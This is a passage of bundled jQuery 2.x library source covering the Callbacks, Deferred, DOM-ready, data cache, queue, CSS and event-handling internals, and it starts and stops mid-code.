	disable:function disable(){_locked = queue = [];list = memory = "";return this;},disabled:function disabled(){return !list;}, // Disable .fire
	// Also disable .add unless we have memory (since it would have no effect)
	// Abort any pending executions
	lock:function lock(){_locked = queue = [];if(!memory){list = memory = "";}return this;},locked:function locked(){return !!_locked;}, // Call all callbacks with the given context and arguments
	fireWith:function fireWith(context,args){if(!_locked){args = args || [];args = [context,args.slice?args.slice():args];queue.push(args);if(!firing){fire();}}return this;}, // Call all the callbacks with the given arguments
	fire:function fire(){self.fireWith(this,arguments);return this;}, // To know if the callbacks have already been called at least once
	fired:function fired(){return !!_fired;}};return self;};jQuery.extend({Deferred:function Deferred(func){var tuples=[ // action, add listener, listener list, final state
	["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],_state="pending",_promise={state:function state(){return _state;},always:function always(){deferred.done(arguments).fail(arguments);return this;},then:function then() /* fnDone, fnFail, fnProgress */{var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i]) && fns[i]; // deferred[ done | fail | progress ] for forwarding actions to newDefer
	deferred[tuple[1]](function(){var returned=fn && fn.apply(this,arguments);if(returned && jQuery.isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);}else {newDefer[tuple[0] + "With"](this === _promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns = null;}).promise();}, // Get a promise for this deferred
	// If obj is provided, the promise aspect is added to the object
	promise:function promise(obj){return obj != null?jQuery.extend(obj,_promise):_promise;}},deferred={}; // Keep pipe for back-compat
	_promise.pipe = _promise.then; // Add list-specific methods
	jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3]; // promise[ done | fail | progress ] = list.add
	_promise[tuple[1]] = list.add; // Handle state
	if(stateString){list.add(function(){ // state = [ resolved | rejected ]
	_state = stateString; // [ reject_list | resolve_list ].disable; progress_list.lock
	},tuples[i ^ 1][2].disable,tuples[2][2].lock);} // deferred[ resolve | reject | notify ]
	deferred[tuple[0]] = function(){deferred[tuple[0] + "With"](this === deferred?_promise:this,arguments);return this;};deferred[tuple[0] + "With"] = list.fireWith;}); // Make the deferred a promise
	_promise.promise(deferred); // Call given func if any
	if(func){func.call(deferred,deferred);} // All done!
	return deferred;}, // Deferred helper
	when:function when(subordinate /* , ..., subordinateN */){var i=0,resolveValues=_slice.call(arguments),length=resolveValues.length, // the count of uncompleted subordinates
	remaining=length !== 1 || subordinate && jQuery.isFunction(subordinate.promise)?length:0, // the master Deferred.
	// If resolveValues consist of only a single Deferred, just use that.
	deferred=remaining === 1?subordinate:jQuery.Deferred(), // Update function for both resolve and progress values
	updateFunc=function updateFunc(i,contexts,values){return function(value){contexts[i] = this;values[i] = arguments.length > 1?_slice.call(arguments):value;if(values === progressValues){deferred.notifyWith(contexts,values);}else if(! --remaining){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts; // Add listeners to Deferred subordinates; treat others as resolved
	if(length > 1){progressValues = new Array(length);progressContexts = new Array(length);resolveContexts = new Array(length);for(;i < length;i++) {if(resolveValues[i] && jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().progress(updateFunc(i,progressContexts,progressValues)).done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject);}else {--remaining;}}} // If we're not waiting on anything, resolve the master
	if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}return deferred.promise();}}); // The deferred used on DOM ready
	var readyList;jQuery.fn.ready = function(fn){ // Add the callback
	jQuery.ready.promise().done(fn);return this;};jQuery.extend({ // Is the DOM ready to be used? Set to true once it occurs.
	isReady:false, // A counter to track how many items to wait for before
	// the ready event fires. See #6781
	readyWait:1, // Hold (or release) the ready event
	holdReady:function holdReady(hold){if(hold){jQuery.readyWait++;}else {jQuery.ready(true);}}, // Handle when the DOM is ready
	ready:function ready(wait){ // Abort if there are pending holds or we're already ready
	if(wait === true?--jQuery.readyWait:jQuery.isReady){return;} // Remember that the DOM is ready
	jQuery.isReady = true; // If a normal DOM Ready event fired, decrement, and wait if need be
	if(wait !== true && --jQuery.readyWait > 0){return;} // If there are functions bound, to execute
	readyList.resolveWith(document,[jQuery]); // Trigger any bound ready events
	if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}}); /**
	 * The ready event handler and self cleanup method
	 */function completed(){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);jQuery.ready();}jQuery.ready.promise = function(obj){if(!readyList){readyList = jQuery.Deferred(); // Catch cases where $(document).ready() is called
	// after the browser event has already occurred.
	// Support: IE9-10 only
	// Older IE sometimes signals "interactive" too soon
	if(document.readyState === "complete" || document.readyState !== "loading" && !document.documentElement.doScroll){ // Handle it asynchronously to allow scripts the opportunity to delay ready
	window.setTimeout(jQuery.ready);}else { // Use the handy event callback
	document.addEventListener("DOMContentLoaded",completed); // A fallback to window.onload, that will always work
	window.addEventListener("load",completed);}}return readyList.promise(obj);}; // Kick off the DOM ready check even if the user does not
	jQuery.ready.promise(); // Multifunctional method to get and set values of a collection
	// The value/s can optionally be executed if it's a function
	var access=function access(elems,fn,key,value,chainable,emptyGet,raw){var i=0,len=elems.length,bulk=key == null; // Sets many values
	if(jQuery.type(key) === "object"){chainable = true;for(i in key) {access(elems,fn,i,key[i],true,emptyGet,raw);} // Sets one value
	}else if(value !== undefined){chainable = true;if(!jQuery.isFunction(value)){raw = true;}if(bulk){ // Bulk operations run against the entire set
	if(raw){fn.call(elems,value);fn = null; // ...except when executing function values
	}else {bulk = fn;fn = function(elem,key,value){return bulk.call(jQuery(elem),value);};}}if(fn){for(;i < len;i++) {fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}return chainable?elems: // Gets
	bulk?fn.call(elems):len?fn(elems[0],key):emptyGet;};var acceptData=function acceptData(owner){ // Accepts only:
	//  - Node
	//    - Node.ELEMENT_NODE
	//    - Node.DOCUMENT_NODE
	//  - Object
	//    - Any
	/* jshint -W018 */return owner.nodeType === 1 || owner.nodeType === 9 || ! +owner.nodeType;};function Data(){this.expando = jQuery.expando + Data.uid++;}Data.uid = 1;Data.prototype = {register:function register(owner,initial){var value=initial || {}; // If it is a node unlikely to be stringify-ed or looped over
	// use plain assignment
	if(owner.nodeType){owner[this.expando] = value; // Otherwise secure it in a non-enumerable, non-writable property
	// configurability must be true to allow the property to be
	// deleted with the delete operator
	}else {Object.defineProperty(owner,this.expando,{value:value,writable:true,configurable:true});}return owner[this.expando];},cache:function cache(owner){ // We can accept data for non-element nodes in modern browsers,
	// but we should not, see #8335.
	// Always return an empty object.
	if(!acceptData(owner)){return {};} // Check if the owner object already has a cache
	var value=owner[this.expando]; // If not, create one
	if(!value){value = {}; // We can accept data for non-element nodes in modern browsers,
	// but we should not, see #8335.
	// Always return an empty object.
	if(acceptData(owner)){ // If it is a node unlikely to be stringify-ed or looped over
	// use plain assignment
	if(owner.nodeType){owner[this.expando] = value; // Otherwise secure it in a non-enumerable property
	// configurable must be true to allow the property to be
	// deleted when data is removed
	}else {Object.defineProperty(owner,this.expando,{value:value,configurable:true});}}}return value;},set:function set(owner,data,value){var prop,cache=this.cache(owner); // Handle: [ owner, key, value ] args
	if(typeof data === "string"){cache[data] = value; // Handle: [ owner, { properties } ] args
	}else { // Copy the properties one-by-one to the cache object
	for(prop in data) {cache[prop] = data[prop];}}return cache;},get:function get(owner,key){return key === undefined?this.cache(owner):owner[this.expando] && owner[this.expando][key];},access:function access(owner,key,value){var stored; // In cases where either:
	//
	//   1. No key was specified
	//   2. A string key was specified, but no value provided
	//
	// Take the "read" path and allow the get method to determine
	// which value to return, respectively either:
	//
	//   1. The entire cache object
	//   2. The data stored at the key
	//
	if(key === undefined || key && typeof key === "string" && value === undefined){stored = this.get(owner,key);return stored !== undefined?stored:this.get(owner,jQuery.camelCase(key));} // When the key is not a string, or both a key and value
	// are specified, set or extend (existing objects) with either:
	//
	//   1. An object of properties
	//   2. A key and value
	//
	this.set(owner,key,value); // Since the "set" path can have two possible entry points
	// return the expected data based on which path was taken[*]
	return value !== undefined?value:key;},remove:function remove(owner,key){var i,name,camel,cache=owner[this.expando];if(cache === undefined){return;}if(key === undefined){this.register(owner);}else { // Support array or space separated string of keys
	if(jQuery.isArray(key)){ // If "name" is an array of keys...
	// When data is initially created, via ("key", "val") signature,
	// keys will be converted to camelCase.
	// Since there is no way to tell _how_ a key was added, remove
	// both plain key and camelCase key. #12786
	// This will only penalize the array argument path.
	name = key.concat(key.map(jQuery.camelCase));}else {camel = jQuery.camelCase(key); // Try the string as a key before any manipulation
	if(key in cache){name = [key,camel];}else { // If a key with the spaces exists, use it.
	// Otherwise, create an array by matching non-whitespace
	name = camel;name = name in cache?[name]:name.match(rnotwhite) || [];}}i = name.length;while(i--) {delete cache[name[i]];}} // Remove the expando if there's no more data
	if(key === undefined || jQuery.isEmptyObject(cache)){ // Support: Chrome <= 35-45+
	// Webkit & Blink performance suffers when deleting properties
	// from DOM nodes, so set to undefined instead
	// https://code.google.com/p/chromium/issues/detail?id=378607
	if(owner.nodeType){owner[this.expando] = undefined;}else {delete owner[this.expando];}}},hasData:function hasData(owner){var cache=owner[this.expando];return cache !== undefined && !jQuery.isEmptyObject(cache);}};var dataPriv=new Data();var dataUser=new Data(); //	Implementation Summary
	//
	//	1. Enforce API surface and semantic compatibility with 1.9.x branch
	//	2. Improve the module's maintainability by reducing the storage
	//		paths to a single mechanism.
	//	3. Use the same single mechanism to support "private" and "user" data.
	//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
	//	5. Avoid exposing implementation details on user objects (eg. expando properties)
	//	6. Provide a clear path for implementation upgrade to WeakMap in 2014
	var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/[A-Z]/g;function dataAttr(elem,key,data){var name; // If nothing was found internally, try to fetch any
	// data from the HTML5 data-* attribute
	if(data === undefined && elem.nodeType === 1){name = "data-" + key.replace(rmultiDash,"-$&").toLowerCase();data = elem.getAttribute(name);if(typeof data === "string"){try{data = data === "true"?true:data === "false"?false:data === "null"?null: // Only convert to a number if it doesn't change the string
	+data + "" === data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e) {} // Make sure we set the data so it isn't changed later
	dataUser.set(elem,key,data);}else {data = undefined;}}return data;}jQuery.extend({hasData:function hasData(elem){return dataUser.hasData(elem) || dataPriv.hasData(elem);},data:function data(elem,name,_data){return dataUser.access(elem,name,_data);},removeData:function removeData(elem,name){dataUser.remove(elem,name);}, // TODO: Now that all calls to _data and _removeData have been replaced
	// with direct calls to dataPriv methods, these can be deprecated.
	_data:function _data(elem,name,data){return dataPriv.access(elem,name,data);},_removeData:function _removeData(elem,name){dataPriv.remove(elem,name);}});jQuery.fn.extend({data:function data(key,value){var i,name,data,elem=this[0],attrs=elem && elem.attributes; // Gets all values
	if(key === undefined){if(this.length){data = dataUser.get(elem);if(elem.nodeType === 1 && !dataPriv.get(elem,"hasDataAttrs")){i = attrs.length;while(i--) { // Support: IE11+
	// The attrs elements can be null (#14894)
	if(attrs[i]){name = attrs[i].name;if(name.indexOf("data-") === 0){name = jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}dataPriv.set(elem,"hasDataAttrs",true);}}return data;} // Sets multiple values
	if(typeof key === "object"){return this.each(function(){dataUser.set(this,key);});}return access(this,function(value){var data,camelKey; // The calling jQuery object (element matches) is not empty
	// (and therefore has an element appears at this[ 0 ]) and the
	// `value` parameter was not undefined. An empty jQuery object
	// will result in `undefined` for elem = this[ 0 ] which will
	// throw an exception if an attempt to read a data cache is made.
	if(elem && value === undefined){ // Attempt to get data from the cache
	// with the key as-is
	data = dataUser.get(elem,key) ||  // Try to find dashed key if it exists (gh-2779)
	// This is for 2.2.x only
	dataUser.get(elem,key.replace(rmultiDash,"-$&").toLowerCase());if(data !== undefined){return data;}camelKey = jQuery.camelCase(key); // Attempt to get data from the cache
	// with the key camelized
	data = dataUser.get(elem,camelKey);if(data !== undefined){return data;} // Attempt to "discover" the data in
	// HTML5 custom data-* attrs
	data = dataAttr(elem,camelKey,undefined);if(data !== undefined){return data;} // We tried really hard, but the data doesn't exist.
	return;} // Set the data...
	camelKey = jQuery.camelCase(key);this.each(function(){ // First, attempt to store a copy or reference of any
	// data that might've been store with a camelCased key.
	var data=dataUser.get(this,camelKey); // For HTML5 data-* attribute interop, we have to
	// store property names with dashes in a camelCase form.
	// This might not apply to all properties...*
	dataUser.set(this,camelKey,value); // *... In the case of properties that might _actually_
	// have dashes, we need to also store a copy of that
	// unchanged property.
	if(key.indexOf("-") > -1 && data !== undefined){dataUser.set(this,key,value);}});},null,value,arguments.length > 1,null,true);},removeData:function removeData(key){return this.each(function(){dataUser.remove(this,key);});}});jQuery.extend({queue:function queue(elem,type,data){var queue;if(elem){type = (type || "fx") + "queue";queue = dataPriv.get(elem,type); // Speed up dequeue by getting out quickly if this is just a lookup
	if(data){if(!queue || jQuery.isArray(data)){queue = dataPriv.access(elem,type,jQuery.makeArray(data));}else {queue.push(data);}}return queue || [];}},dequeue:function dequeue(elem,type){type = type || "fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function next(){jQuery.dequeue(elem,type);}; // If the fx queue is dequeued, always remove the progress sentinel
	if(fn === "inprogress"){fn = queue.shift();startLength--;}if(fn){ // Add a progress sentinel to prevent the fx queue from being
	// automatically dequeued
	if(type === "fx"){queue.unshift("inprogress");} // Clear up the last queue stop function
	delete hooks.stop;fn.call(elem,next,hooks);}if(!startLength && hooks){hooks.empty.fire();}}, // Not public - generate a queueHooks object, or return the current one
	_queueHooks:function _queueHooks(elem,type){var key=type + "queueHooks";return dataPriv.get(elem,key) || dataPriv.access(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){dataPriv.remove(elem,[type + "queue",key]);})});}});jQuery.fn.extend({queue:function queue(type,data){var setter=2;if(typeof type !== "string"){data = type;type = "fx";setter--;}if(arguments.length < setter){return jQuery.queue(this[0],type);}return data === undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data); // Ensure a hooks for this queue
	jQuery._queueHooks(this,type);if(type === "fx" && queue[0] !== "inprogress"){jQuery.dequeue(this,type);}});},dequeue:function dequeue(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function clearQueue(type){return this.queue(type || "fx",[]);}, // Get a promise resolved when queues of a certain type
	// are emptied (fx is the type by default)
	promise:function promise(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function resolve(){if(! --count){defer.resolveWith(elements,[elements]);}};if(typeof type !== "string"){obj = type;type = undefined;}type = type || "fx";while(i--) {tmp = dataPriv.get(elements[i],type + "queueHooks");if(tmp && tmp.empty){count++;tmp.empty.add(resolve);}}resolve();return defer.promise(obj);}});var pnum=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;var rcssNum=new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function isHidden(elem,el){ // isHidden might be called from jQuery#filter function;
	// in that case, element will be second argument
	elem = el || elem;return jQuery.css(elem,"display") === "none" || !jQuery.contains(elem.ownerDocument,elem);};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale=1,maxIterations=20,currentValue=tween?function(){return tween.cur();}:function(){return jQuery.css(elem,prop,"");},initial=currentValue(),unit=valueParts && valueParts[3] || (jQuery.cssNumber[prop]?"":"px"), // Starting value computation is required for potential unit mismatches
	initialInUnit=(jQuery.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit && initialInUnit[3] !== unit){ // Trust units reported by jQuery.css
	unit = unit || initialInUnit[3]; // Make sure we update the tween properties later on
	valueParts = valueParts || []; // Iteratively approximate from a nonzero starting point
	initialInUnit = +initial || 1;do { // If previous iteration zeroed out, double until we get *something*.
	// Use string for doubling so we don't accidentally see scale as unchanged below
	scale = scale || ".5"; // Adjust and apply
	initialInUnit = initialInUnit / scale;jQuery.style(elem,prop,initialInUnit + unit); // Update scale, tolerating zero or NaN from tween.cur()
	// Break the loop if scale is unchanged or perfect, or if we've just had enough.
	}while(scale !== (scale = currentValue() / initial) && scale !== 1 && --maxIterations);}if(valueParts){initialInUnit = +initialInUnit || +initial || 0; // Apply relative offset (+=/-=) if specified
	adjusted = valueParts[1]?initialInUnit + (valueParts[1] + 1) * valueParts[2]:+valueParts[2];if(tween){tween.unit = unit;tween.start = initialInUnit;tween.end = adjusted;}}return adjusted;}var rcheckableType=/^(?:checkbox|radio)$/i;var rtagName=/<([\w:-]+)/;var rscriptType=/^$|\/(?:java|ecma)script/i; // We have to close these tags to support XHTML (#13200)
	var wrapMap={ // Support: IE9
	option:[1,"<select multiple='multiple'>","</select>"], // XHTML parsers do not magically insert elements in the
	// same way that tag soup parsers do. So we cannot shorten
	// this by omitting <tbody> or other required elements.
	thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]}; // Support: IE9
	wrapMap.optgroup = wrapMap.option;wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;wrapMap.th = wrapMap.td;function getAll(context,tag){ // Support: IE9-11+
	// Use typeof to avoid zero-argument method invocation on host objects (#15151)
	var ret=typeof context.getElementsByTagName !== "undefined"?context.getElementsByTagName(tag || "*"):typeof context.querySelectorAll !== "undefined"?context.querySelectorAll(tag || "*"):[];return tag === undefined || tag && jQuery.nodeName(context,tag)?jQuery.merge([context],ret):ret;} // Mark scripts as having already been evaluated
	function setGlobalEval(elems,refElements){var i=0,l=elems.length;for(;i < l;i++) {dataPriv.set(elems[i],"globalEval",!refElements || dataPriv.get(refElements[i],"globalEval"));}}var rhtml=/<|&#?\w+;/;function buildFragment(elems,context,scripts,selection,ignored){var elem,tmp,tag,wrap,contains,j,fragment=context.createDocumentFragment(),nodes=[],i=0,l=elems.length;for(;i < l;i++) {elem = elems[i];if(elem || elem === 0){ // Add nodes directly
	if(jQuery.type(elem) === "object"){ // Support: Android<4.1, PhantomJS<2
	// push.apply(_, arraylike) throws on ancient WebKit
	jQuery.merge(nodes,elem.nodeType?[elem]:elem); // Convert non-html into a text node
	}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem)); // Convert html into DOM nodes
	}else {tmp = tmp || fragment.appendChild(context.createElement("div")); // Deserialize a standard representation
	tag = (rtagName.exec(elem) || ["",""])[1].toLowerCase();wrap = wrapMap[tag] || wrapMap._default;tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2]; // Descend through wrappers to the right content
	j = wrap[0];while(j--) {tmp = tmp.lastChild;} // Support: Android<4.1, PhantomJS<2
	// push.apply(_, arraylike) throws on ancient WebKit
	jQuery.merge(nodes,tmp.childNodes); // Remember the top-level container
	tmp = fragment.firstChild; // Ensure the created nodes are orphaned (#12392)
	tmp.textContent = "";}}} // Remove wrapper from fragment
	fragment.textContent = "";i = 0;while(elem = nodes[i++]) { // Skip elements already in the context collection (trac-4087)
	if(selection && jQuery.inArray(elem,selection) > -1){if(ignored){ignored.push(elem);}continue;}contains = jQuery.contains(elem.ownerDocument,elem); // Append to fragment
	tmp = getAll(fragment.appendChild(elem),"script"); // Preserve script evaluation history
	if(contains){setGlobalEval(tmp);} // Capture executables
	if(scripts){j = 0;while(elem = tmp[j++]) {if(rscriptType.test(elem.type || "")){scripts.push(elem);}}}}return fragment;}(function(){var fragment=document.createDocumentFragment(),div=fragment.appendChild(document.createElement("div")),input=document.createElement("input"); // Support: Android 4.0-4.3, Safari<=5.1
	// Check state lost if the name is set (#11217)
	// Support: Windows Web Apps (WWA)
	// `name` and `type` must use .setAttribute for WWA (#14901)
	input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input); // Support: Safari<=5.1, Android<4.2
	// Older WebKit doesn't clone checked state correctly in fragments
	support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked; // Support: IE<=11+
	// Make sure textarea (and checkbox) defaultValue is properly cloned
	div.innerHTML = "<textarea>x</textarea>";support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;})();var rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return true;}function returnFalse(){return false;} // Support: IE9
	// See #13393 for more info
	function safeActiveElement(){try{return document.activeElement;}catch(err) {}}function _on(elem,types,selector,data,fn,one){var origFn,type; // Types can be a map of types/handlers
	if(typeof types === "object"){ // ( types-Object, selector, data )
	if(typeof selector !== "string"){ // ( types-Object, data )
	data = data || selector;selector = undefined;}for(type in types) {_on(elem,type,selector,data,types[type],one);}return elem;}if(data == null && fn == null){ // ( types, fn )
	fn = selector;data = selector = undefined;}else if(fn == null){if(typeof selector === "string"){ // ( types, selector, fn )
	fn = data;data = undefined;}else { // ( types, data, fn )
	fn = data;data = selector;selector = undefined;}}if(fn === false){fn = returnFalse;}else if(!fn){return elem;}if(one === 1){origFn = fn;fn = function(event){ // Can use an empty set, since event contains the info
	jQuery().off(event);return origFn.apply(this,arguments);}; // Use same guid so caller can remove using origFn
	fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);}return elem.each(function(){jQuery.event.add(this,types,fn,data,selector);});} /*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */jQuery.event = {global:{},add:function add(elem,types,handler,data,selector){var handleObjIn,eventHandle,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.get(elem); // Don't attach events to noData or text/comment nodes (but allow plain objects)
	if(!elemData){return;} // Caller can pass in an object of custom data in lieu of the handler
	if(handler.handler){handleObjIn = handler;handler = handleObjIn.handler;selector = handleObjIn.selector;} // Make sure that the handler has a unique ID, used to find/remove it later
	if(!handler.guid){handler.guid = jQuery.guid++;} // Init the element's event structure and main handler, if this is the first
	if(!(events = elemData.events)){events = elemData.events = {};}if(!(eventHandle = elemData.handle)){eventHandle = elemData.handle = function(e){ // Discard the second event of a jQuery.event.trigger() and
	// when an event is called after a page has unloaded
	return typeof jQuery !== "undefined" && jQuery.event.triggered !== e.type?jQuery.event.dispatch.apply(elem,arguments):undefined;};} // Handle multiple events separated by a space
	types = (types || "").match(rnotwhite) || [""];t = types.length;while(t--) {tmp = rtypenamespace.exec(types[t]) || [];type = origType = tmp[1];namespaces = (tmp[2] || "").split(".").sort(); // There *must* be a type, no attaching namespace-only handlers
	if(!type){continue;} // If event changes its type, use the special event handlers for the changed type
	special = jQuery.event.special[type] || {}; // If selector defined, determine special event api type, otherwise given type
	type = (selector?special.delegateType:special.bindType) || type; // Update special based on newly reset type
	special = jQuery.event.special[type] || {}; // handleObj is passed to all event handlers
	handleObj = jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector && jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn); // Init the event handler queue if we're the first
	if(!(handlers = events[type])){handlers = events[type] = [];handlers.delegateCount = 0; // Only use addEventListener if the special events handler returns false
	if(!special.setup || special.setup.call(elem,data,namespaces,eventHandle) === false){if(elem.addEventListener){elem.addEventListener(type,eventHandle);}}}if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid = handler.guid;}} // Add to the element's handler list, delegates in front
	if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else {handlers.push(handleObj);} // Keep track of which events have ever been used, for event optimization
	jQuery.event.global[type] = true;}}, // Detach an event or set of events from an element
	remove:function remove(elem,types,handler,selector,mappedTypes){var j,origCount,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.hasData(elem) && dataPriv.get(elem);if(!elemData || !(events = elemData.events)){return;} // Once for each type.namespace in types; type may be omitted
	types = (types || "").match(rnotwhite) || [""];t = types.length;while(t--) {tmp = rtypenamespace.exec(types[t]) || [];type = origType = tmp[1];namespaces = (tmp[2] || "").split(".").sort(); // Unbind all events (on this namespace, if provided) for the element
	if(!type){for(type in events) {jQuery.event.remove(elem,type + types[t],handler,selector,true);}continue;}special = jQuery.event.special[type] || {};type = (selector?special.delegateType:special.bindType) || type;handlers = events[type] || [];tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)"); // Remove matching events
	origCount = j = handlers.length;while(j--) {handleObj = handlers[j];if((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector || selector === handleObj.selector || selector === "**" && handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}if(special.remove){special.remove.call(elem,handleObj);}}} // Remove generic event handler if we removed something and no more handlers exist
	// (avoids potential for endless recursion during removal of special event handlers)
	if(origCount && !handlers.length){if(!special.teardown || special.teardown.call(elem,namespaces,elemData.handle) === false){jQuery.removeEvent(elem,type,elemData.handle);}delete events[type];}} // Remove data and the expando if it's no longer used
	if(jQuery.isEmptyObject(events)){dataPriv.remove(elem,"handle events");}},dispatch:function dispatch(event){ // Make a writable jQuery.Event from the native event object
	event = jQuery.event.fix(event);var i,j,ret,matched,handleObj,handlerQueue=[],args=_slice.call(arguments),handlers=(dataPriv.get(this,"events") || {})[event.type] || [],special=jQuery.event.special[event.type] || {}; // Use the fix-ed jQuery.Event rather than the (read-only) native event
	args[0] = event;event.delegateTarget = this; // Call the preDispatch hook for the mapped type, and let it bail if desired
	if(special.preDispatch && special.preDispatch.call(this,event) === false){return;} // Determine handlers
	handlerQueue = jQuery.event.handlers.call(this,event,handlers); // Run delegates first; they may want to stop propagation beneath us
	i = 0;while((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {event.currentTarget = matched.elem;j = 0;while((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) { // Triggered event must either 1) have no namespace, or 2) have namespace(s)
	// a subset or equal to those in the bound event (both can have no namespace).
	if(!event.rnamespace || event.rnamespace.test(handleObj.namespace)){event.handleObj = handleObj;event.data = handleObj.data;ret = ((jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem,args);if(ret !== undefined){if((event.result = ret) === false){event.preventDefault();event.stopPropagation();}}}}} // Call the postDispatch hook for the mapped type
	if(special.postDispatch){special.postDispatch.call(this,event);}return event.result;},handlers:function handlers(event,_handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=_handlers.delegateCount,cur=event.target; // Support (at least): Chrome, IE9
	// Find delegate handlers
	// Black-hole SVG <use> instance trees (#13180)
	//
	// Support: Firefox<=42+
	// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
	if(delegateCount && cur.nodeType && (event.type !== "click" || isNaN(event.button) || event.button < 1)){for(;cur !== this;cur = cur.parentNode || this) { // Don't check non-elements (#13208)
	// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
	if(cur.nodeType === 1 && (cur.disabled !== true || event.type !== "click")){matches = [];for(i = 0;i < delegateCount;i++) {handleObj = _handlers[i]; // Don't conflict with Object.prototype properties (#13203)
	sel = handleObj.selector + " ";if(matches[sel] === undefined){matches[sel] = handleObj.needsContext?jQuery(sel,this).index(cur) > -1:jQuery.find(sel,this,null,[cur]).length;}if(matches[sel]){matches.push(handleObj);}}if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}} // Add the remaining (directly-bound) handlers
	if(delegateCount < _handlers.length){handlerQueue.push({elem:this,handlers:_handlers.slice(delegateCount)});}return handlerQueue;}, // Includes some event props shared by KeyEvent and MouseEvent
	props:("altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " + "metaKey relatedTarget shiftKey target timeStamp view which").split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function filter(event,original){ // Add which for key events
	if(event.which == null){event.which = original.charCode != null?original.charCode:original.keyCode;}return event;}},mouseHooks:{props:("button buttons clientX clientY offsetX offsetY pageX pageY " + "screenX screenY toElement").split(" "),filter:function filter(event,original){var eventDoc,doc,body,button=original.button; // Calculate pageX/Y if missing and clientX/Y available
	if(event.pageX == null && original.clientX != null){eventDoc = event.target.ownerDocument || document;doc = eventDoc.documentElement;body = eventDoc.body;event.pageX = original.clientX + (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc && doc.clientLeft || body && body.clientLeft || 0);event.pageY = original.clientY + (doc && doc.scrollTop || body && body.scrollTop || 0) - (doc && doc.clientTop || body && body.clientTop || 0);} // Add which for click: 1 === left; 2 === middle; 3 === right
	// Note: button is not normalized, so don't use it
	if(!event.which && button !== undefined){event.which = button & 1?1:button & 2?3:button & 4?2:0;}return event;}},fix:function fix(event){if(event[jQuery.expando]){return event;} // Create a writable copy of the event object and normalize some properties
	var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type] = fixHook = rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}copy = fixHook.props?this.props.concat(fixHook.props):this.props;event = new jQuery.Event(originalEvent);i = copy.length;while(i--) {prop = copy[i];event[prop] = originalEvent[prop];} // Support: Cordova 2.5 (WebKit) (#13255)
	// All events should have a target; Cordova deviceready doesn't
	if(!event.target){event.target = document;} // Support: Safari 6.0+, Chrome<28
	// Target should not be a text node (#504, #13143)
